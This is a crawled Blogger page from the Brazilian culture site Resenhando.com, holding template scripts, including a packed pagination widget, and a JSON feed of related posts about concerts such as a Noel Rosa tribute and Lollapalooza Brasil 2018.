_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'rsidebartop', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'rsidebartop', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footersec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footersec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footersec3', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
<script type='text/javascript'>
  /*<![CDATA[*/
    var postperpage=10;
    var numshowpage=3;
    var upPageWord ='«';
    var downPageWord ='»';
    var urlactivepage=location.href;
    var home_page="/";
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[




eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 I;6 i;6 f;6 n;1f();C 1g(15){6 5=\'\';J=K(N/2);4(J==N-J){N=J*2+1}A=f-J;4(A<1)A=1;d=K(15/j)+1;4(d-1==15/j)d=d-1;D=A+N-1;4(D>d)D=d;5+="<3 7=\'1y\'>1z "+f+\' 1A \'+d+"</3>";6 16=K(f)-1;4(f>1){4(f==2){4(i=="o"){5+=\'<3 7="1B"><a 9="\'+B+\'">\'+O+\'</a></3>\'}b{5+=\'<3 7="g"><a 9="/r/s/\'+n+\'?&c-k=\'+j+\'">\'+O+\'</a></3>\'}}b{4(i=="o"){5+=\'<3 7="g"><a 9="#" v="L(\'+16+\');w x">\'+O+\'</a></3>\'}b{5+=\'<3 7="g"><a 9="#" v="M(\'+16+\');w x">\'+O+\'</a></3>\'}}}4(A>1){4(i=="o"){5+=\'<3 7="g"><a 9="\'+B+\'">1</a></3>\'}b{5+=\'<3 7="g"><a 9="/r/s/\'+n+\'?&c-k=\'+j+\'">1</a></3>\'}}4(A>2){5+=\' ... \'}1h(6 l=A;l<=D;l++){4(f==l){5+=\'<3 7="1C">\'+l+\'</3>\'}b 4(l==1){4(i=="o"){5+=\'<3 7="g"><a 9="\'+B+\'">1</a></3>\'}b{5+=\'<3 7="g"><a 9="/r/s/\'+n+\'?&c-k=\'+j+\'">1</a></3>\'}}b{4(i=="o"){5+=\'<3 7="g"><a 9="#" v="L(\'+l+\');w x">\'+l+\'</a></3>\'}b{5+=\'<3 7="g"><a 9="#" v="M(\'+l+\');w x">\'+l+\'</a></3>\'}}}4(D<d-1){5+=\'...\'}4(D<d){4(i=="o"){5+=\'<3 7="g"><a 9="#" v="L(\'+d+\');w x">\'+d+\'</a></3>\'}b{5+=\'<3 7="g"><a 9="#" v="M(\'+d+\');w x">\'+d+\'</a></3>\'}}6 17=K(f)+1;4(f<d){4(i=="o"){5+=\'<3 7="g"><a 9="#" v="L(\'+17+\');w x">\'+1i+\'</a></3>\'}b{5+=\'<3 7="g"><a 9="#" v="M(\'+17+\');w x">\'+1i+\'</a></3>\'}}6 E=y.1D("E");6 18=y.1E("1F-1G");1h(6 p=0;p<E.P;p++){E[p].1j=5}4(E&&E.P>0){5=\'\'}4(18){18.1j=5}}C 1a(Q){6 R=Q.R;6 1k=K(R.1H$1I.$t,10);1g(1k)}C 1f(){6 h=u;4(h.e("/r/s/")!=-1){4(h.e("?S-c")!=-1){n=h.F(h.e("/r/s/")+14,h.e("?S-c"))}b{n=h.F(h.e("/r/s/")+14,h.e("?&c"))}}4(h.e("?q=")==-1&&h.e(".5")==-1){4(h.e("/r/s/")==-1){i="o";4(u.e("#G=")!=-1){f=u.F(u.e("#G=")+8,u.P)}b{f=1}y.1l("<m T=\\""+B+"U/V/W?c-k=1&X=Y-Z-m&11=1a\\"><\\/m>")}b{i="s";4(h.e("&c-k=")==-1){j=1J}4(u.e("#G=")!=-1){f=u.F(u.e("#G=")+8,u.P)}b{f=1}y.1l(\'<m T="\'+B+\'U/V/W/-/\'+n+\'?X=Y-Z-m&11=1a&c-k=1" ><\\/m>\')}}}C L(H){12=(H-1)*j;I=H;6 13=y.1m(\'1n\')[0];6 z=y.1o(\'m\');z.1p=\'1q/1r\';z.1s("T",B+"U/V/W?1t-1u="+12+"&c-k=1&X=Y-Z-m&11=1b");13.1v(z)}C M(H){12=(H-1)*j;I=H;6 13=y.1m(\'1n\')[0];6 z=y.1o(\'m\');z.1p=\'1q/1r\';z.1s("T",B+"U/V/W/-/"+n+"?1t-1u="+12+"&c-k=1&X=Y-Z-m&11=1b");13.1v(z)}C 1b(Q){1c=Q.R.1K[0];6 1w=1c.1x.$t.F(0,19)+1c.1x.$t.F(1L,1M);6 1d=1N(1w);4(i=="o"){6 1e="/r?S-c="+1d+"&c-k="+j+"#G="+I}b{6 1e="/r/s/"+n+"?S-c="+1d+"&c-k="+j+"#G="+I}1O.9=1e}',62,113,'|||span|if|html|var|class||href||else|max|maksimal|indexOf|nomerhal|showpageNum|thisUrl|jenis|postperpage|results|jj|script|lblname1|page|||search|label||urlactivepage|onclick|return|false|document|newInclude|mulai|home_page|function|akhir|pageArea|substring|PageNo|numberpage|nopage|nomerkiri|parseInt|redirectpage|redirectlabel|numshowpage|upPageWord|length|root|feed|updated|src|feeds|posts|summary|alt|json|in||callback|jsonstart|nBody||banyakdata|prevnomer|nextnomer|blogPager||hitungtotaldata|finddatepost|post|timestamp|alamat|halamanblogger|loophalaman|for|downPageWord|innerHTML|totaldata|write|getElementsByTagName|head|createElement|type|text|javascript|setAttribute|start|index|appendChild|timestamp1|published|showpageOf|Page|of|showpage|showpagePoint|getElementsByName|getElementById|blog|pager|openSearch|totalResults|20|entry|23|29|encodeURIComponent|location'.split('|'),0,{}))



//]]>
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n3f_cMIgnws48JYTDI-A1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911181741');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.resenhando.com/feeds/posts/summary/-/Shows?alt=json-in-script&orderby=updated&start-index=1012&max-results=3&callback=showRelatedPost
body_size: 3196
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1234186746981475534"},"updated":{"$t":"2026-01-31T22:59:37.297-03:00"},"category":[{"term":"Agenda"},{"term":"Teatro"},{"term":"Televisão"},{"term":"Música"},{"term":"LancamentoDeLivro"},{"term":"SetimaArte"},{"term":"Programação"},{"term":"Mary Ellen Miranda"},{"term":"Shows"},{"term":"Resenhander"},{"term":"Tecnologia"},{"term":"Cotidiano"},{"term":"Estreia de filmes"},{"term":"Mostra"},{"term":"Seriado"},{"term":"Resenhas de filmes"},{"term":"Entrevistas"},{"term":"Novela"},{"term":"Lançamento livro"},{"term":"RealityShow"},{"term":"Luiz Otero"},{"term":"EventoLiterario"},{"term":"Helder Miranda"},{"term":"Literatura"},{"term":"Brinquedos"},{"term":"Cursos"},{"term":"Contos"},{"term":"Sétima arte"},{"term":"BaixadaSantista"},{"term":"Turismo"},{"term":"Resenhas de livros"},{"term":"Crônicas"},{"term":"DonatellaFisherburg"},{"term":"Artigos"},{"term":"AsAventurasDePoliana"},{"term":"Educação"},{"term":"Gastronomia"},{"term":"Listas"},{"term":"CriticaDeTeatro"},{"term":"ResenhaRapida"},{"term":"AmericanHorrorStory"},{"term":"Webséries"},{"term":"PolianaMoça"},{"term":"ResenhandoTeatro"},{"term":"NaQuarentenaEu"},{"term":"DOM"},{"term":"Palestras"},{"term":"CCXP"},{"term":"Lista de filmes"},{"term":"Promoção"},{"term":"ArtesPlásticas"},{"term":"ResenhandoIndica"},{"term":"FilmeFavorito"},{"term":"Perfil"},{"term":"Poemas"},{"term":"911"},{"term":"Lista de livros"},{"term":"Scream"},{"term":"Empire"},{"term":"ConcursosLiterarios"},{"term":"HelderBentes"},{"term":"Livro favorito"},{"term":"AlmanaqueDosBrinquedos"},{"term":"AnalisesTextuais"},{"term":"Listas de Teatro"},{"term":"ScreamQueens"},{"term":"StrangerThings"},{"term":"AmericanHorrorStories"},{"term":"Chucky"},{"term":"Dossie"},{"term":"AmericanCrimeStory"},{"term":"André Araújo"},{"term":"LeituraMiau"},{"term":"VivoLendo"},{"term":"AsWinsherburgs"},{"term":"ResenhandoExplica"},{"term":"ResenhandoQuiz"},{"term":"SheHulk"},{"term":"Glee"},{"term":"Resenhando20anos"},{"term":"TheBigLeap"},{"term":"A Fazenda"},{"term":"Barbie"},{"term":"Lista de músicas"},{"term":"MsMarvel"},{"term":"Portugues"},{"term":"The100"},{"term":"Westworld"},{"term":"CavaleirodaLua"},{"term":"TheWatcher"},{"term":"ThiagoSobral"},{"term":"Travessia"},{"term":"Bardot"},{"term":"OExorcista"},{"term":"AGarotaDaMoto"},{"term":"Aurora"},{"term":"ConcursosPublicos"},{"term":"ResenhandoHistórias"},{"term":"show"},{"term":"DeFériasComOEX"},{"term":"Eduardo Caetano"},{"term":"Gramatica"},{"term":"Literalistas"},{"term":"Oscar D’Ambrosio"},{"term":"Patrick Selvatti"},{"term":"AInfanciadeRomeueJulieta"},{"term":"Amor Perfeito"},{"term":"DahmerUmCanibalAmericano"},{"term":"DeviousMaids"},{"term":"Enquete"},{"term":"Ratched"},{"term":"Wandinha"},{"term":"Wednesday"},{"term":"cinema"},{"term":"Candy"},{"term":"Cobra Kai"},{"term":"Conto"},{"term":"DesertoSelvagem"},{"term":"DiarioDoSenhorSelvagem"},{"term":"DoctorWho"},{"term":"Edgar Allan Poe"},{"term":"Erik Penna"},{"term":"IamGroot"},{"term":"Ingles"},{"term":"Luan Nobat"},{"term":"OSenhordosAneisOsAneisdePoder"},{"term":"PowerCouple"},{"term":"Quiz"},{"term":"Rodrigo Berté"},{"term":"Rogério Godinho"},{"term":"Round6"},{"term":"Wandavision"},{"term":"WhenTheySeeUs"},{"term":"https:\/\/www.resenhando.com\/2025\/12\/critica-fanon-e-comovente-trajetoria.html"}],"title":{"type":"text","$t":"Resenhando.com"},"subtitle":{"type":"html","$t":"Espaço cultural para discussão."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.resenhando.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/summary\/-\/Shows?alt=json-in-script\u0026start-index=1012\u0026max-results=3\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.resenhando.com\/search\/label\/Shows"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/summary\/-\/Shows\/-\/Shows?alt=json-in-script\u0026start-index=1009\u0026max-results=3\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/summary\/-\/Shows\/-\/Shows?alt=json-in-script\u0026start-index=1015\u0026max-results=3\u0026orderby=updated"}],"author":[{"name":{"$t":"Mary Ellen Miranda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08439068749272700514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5a9TnipGeSZBfrwCTgr4vnTsn0zRUz48BVPjCd8Zt21MVSH16CMaxEcSyYg_GZvsXClb7prbeJwA729CJjI1kgv3nJbGQZB0jBNrEwLaThr6W4SuBYkpjq8_ri9AoTo\/s150\/Mary+Ellen.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1520"},"openSearch$startIndex":{"$t":"1012"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1234186746981475534.post-6251650737565851257"},"published":{"$t":"2017-10-22T13:19:00.003-02:00"},"updated":{"$t":"2017-10-22T13:19:34.607-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Shows"}],"title":{"type":"text","$t":".: O poeta da vila: 80 anos sem Noel Rosa no CPF Sesc"},"summary":{"type":"text","$t":"\n\n\nSambista, cantor, compositor, bandolinista, violonista brasileiro e um dos maiores e mais importantes artistas da música no Brasil, Noel de Medeiros Rosa\u0026nbsp; teve uma contribuição fundamental na legitimação do samba de morro e no \"asfalto\", ou seja, entre a classe média e o rádio, principal meio de comunicação em sua época - fato de grande importância, não só para o samba, mas para a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.resenhando.com\/feeds\/6251650737565851257\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.resenhando.com\/2017\/10\/o-poeta-da-vila-80-anos-sem-noel-rosa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/6251650737565851257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/6251650737565851257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.resenhando.com\/2017\/10\/o-poeta-da-vila-80-anos-sem-noel-rosa.html","title":".: O poeta da vila: 80 anos sem Noel Rosa no CPF Sesc"}],"author":[{"name":{"$t":"Resenhando"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05051973676988553687"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1234186746981475534.post-7364777448217529071"},"published":{"$t":"2017-09-20T01:13:00.002-03:00"},"updated":{"$t":"2017-10-21T13:27:45.164-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Shows"}],"title":{"type":"text","$t":".: \"Who’s Bad?\": Luiza Possi homenageia Michael Jackson no Teatro Porto Seguro"},"summary":{"type":"text","$t":"\n\n\nA cantora Luiza Possi interpreta os sucessos de Michael Jackson em três shows no Teatro Porto Seguro, nos dias 22, 23 e 24 de setembro.\n\nCom direção de José Possi Neto, Luiza relembra os grandes clássicos do “Rei do Pop”. Acompanhada por dançarinos, a cantora dá nova roupagem em hits como \"Beat It\", \"Billie Jean\", \"Black Or White\", \"I Just Can’t Stop Loving You\", \"Bad\", \"Remember The Time\", \""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.resenhando.com\/feeds\/7364777448217529071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.resenhando.com\/2017\/09\/whos-bad-luiza-possi-homenageia-michael.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/7364777448217529071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/7364777448217529071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.resenhando.com\/2017\/09\/whos-bad-luiza-possi-homenageia-michael.html","title":".: \"Who’s Bad?\": Luiza Possi homenageia Michael Jackson no Teatro Porto Seguro"}],"author":[{"name":{"$t":"Resenhando"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05051973676988553687"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1234186746981475534.post-4001472318316600411"},"published":{"$t":"2017-10-18T13:47:00.004-02:00"},"updated":{"$t":"2017-10-18T13:47:43.337-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shows"}],"title":{"type":"text","$t":".: Lollapalooza Brasil 2018: Lineup por dia e vendas do Lolla Day"},"summary":{"type":"text","$t":"\n\n\nCréditos: Flávio-MRossi\n\n\nRed Hot Chili Peppers e LCD Soundsystem são os headliners do dia 23 de março\n\nPearl Jam e Imagine Dragons, são os headliners do dia 24 de março\n\nThe Killers e Lana Del Rey, são os headliners do dia 25 de março\n\n\n\nO primeiro 1º lote do Lolla Day (válido para um dia do festival) já está disponível para compra\u0026nbsp;pelo site www.lollapaloozabr.com, bilheteria oficial e "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.resenhando.com\/feeds\/4001472318316600411\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.resenhando.com\/2017\/10\/lollapalooza-brasil-2018-lineup-por-dia.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/4001472318316600411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/4001472318316600411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.resenhando.com\/2017\/10\/lollapalooza-brasil-2018-lineup-por-dia.html","title":".: Lollapalooza Brasil 2018: Lineup por dia e vendas do Lolla Day"}],"author":[{"name":{"$t":"Mary Ellen Miranda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08439068749272700514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5a9TnipGeSZBfrwCTgr4vnTsn0zRUz48BVPjCd8Zt21MVSH16CMaxEcSyYg_GZvsXClb7prbeJwA729CJjI1kgv3nJbGQZB0jBNrEwLaThr6W4SuBYkpjq8_ri9AoTo\/s150\/Mary+Ellen.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuv8lp0ANajBkFxeXJRiRmPhCR-ZADWyenVVkIbnuGNPBtNFcablHrJMUQMzlmZQyx7tFh2WmCH6N_iN2L0iGnm23A6ML7zOeTvposWmS4EdQc8JDACrW6MkOQqgLYBhuxsug7G54ZAwpG\/s72-c\/Lollapalooza.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});